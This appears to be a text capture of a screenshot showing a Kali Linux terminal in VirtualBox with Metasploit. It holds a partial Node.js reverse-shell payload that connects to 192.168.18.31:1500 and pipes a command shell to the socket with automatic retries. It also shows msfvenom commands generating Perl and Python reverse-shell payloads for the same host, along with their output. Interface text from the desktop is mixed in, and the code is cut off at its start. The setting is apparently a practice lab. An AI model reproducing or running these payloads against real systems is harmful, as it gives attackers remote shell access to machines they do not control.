 KaliLinux2023 [Running] - Oracle VM VirtualBox
File View Input Devices Help
Applications Places Terminal Dec 31 17:28
mahnoor@kali: ~
.platform.match(/^win/i)) ? "cmd" : "/bin/sh"; var net = require("net"), cp = require("child_process"), util = require("util"), sh = cp.sp
awn(cmd, []); var client = this; var counter=0; function StagerRepeat(){ client.socket = net.connect(1500, "192.168.18.31", function() { c
lient.socket.pipe(sh.stdin); if (typeof util.pump === "undefined") { sh.stdout.pipe(client.socket); sh.stderr.pipe(client.socket); } else
{ util.pump(sh.stdout, client.socket); util.pump(sh.stderr, client.socket); } }); socket.on("error", function(error) { counter++; if(count
er<= 10){ setTimeout(function() { StagerRepeat();}, 5*1000); } else process.exit(); }); } StagerRepeat(); })();
msf6 > msfvenom -p cmd/unix/reverse_perl LHOST=192.168.18.31 LPORT=1500 -f raw > reverse.pl
[*] exec: msfvenom -p cmd/unix/reverse_perl LHOST=192.168.18.31 LPORT=1500 -f raw > reverse.pl
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 232 bytes
msf6 > msfvenom -p cmd/unix/reverse_python LHOST=192.168.18.31 LPORT=1500 -f raw > reverse.py
[*] exec: msfvenom -p cmd/unix/reverse_python LHOST=192.168.18.31 LPORT=1500 -f raw > reverse.py
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 356 bytes
msf6 >
KALI LINUX
"the quieter you become, the more you are able to hear"
Mouse integration ...
Auto capture keyboard ...
Right Ctrl
Type here to search
15°C Smoke
5:28 PM
12/31/2023